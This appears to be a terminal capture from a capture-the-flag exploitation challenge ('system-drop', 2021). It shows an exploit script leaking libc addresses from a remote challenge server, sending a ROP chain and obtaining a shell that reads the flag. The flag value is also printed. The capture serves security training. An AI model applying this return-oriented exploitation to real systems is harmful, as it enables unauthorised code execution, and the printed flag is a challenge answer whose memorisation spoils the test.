 ✘ kali@kali /mnt/hacking/cyber-apocalypse/2021/system-drop ./exploit.py --remote
[*] '/mnt/hacking/cyber-apocalypse/2021/system-drop/system_drop'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/mnt/hacking/cyber-apocalypse/2021/system-drop/libc6_2.27-3ubuntu1.4_amd64.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Using libc "/mnt/hacking/cyber-apocalypse/2021/system-drop/libc6_2.27-3ubuntu1.4_amd64.so" ...
[+] Opening connection to 188.166.156.174 on port 30767: Done
[*] Loaded 15 cached gadgets for './system_drop'
[*] Leaked "got.__libc_start_main" @ 0x7f47e9b1db10 ...
[*] Leaked "got.__gmon_start__" @ 0x0 ...
[*] Leaked "got.alarm" @ 0x7f47e9be0610 ...
[*] Leaked "got.read" @ 0x7f47e9c0c140 ...
[*] Calculated libc base = 0x7f47e9afc000 ...
[*] Sending payload:
0x0000:         0x400416 0x400416()
0x0008:         0x4005d3 pop rdi; ret
0x0010:   0x7f47e9cafe1a [arg0] rdi = 139946841800218
0x0018:   0x7f47e9b4b550
[*] Switching to interactive mode
$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt  system_drop
$ cat flag.txt
CHTB{n0_0utput_n0_pr0bl3m_w1th_sr0p}
[*] Got EOF while reading in interactive
KALI
BY OFFENSIVE SECURITY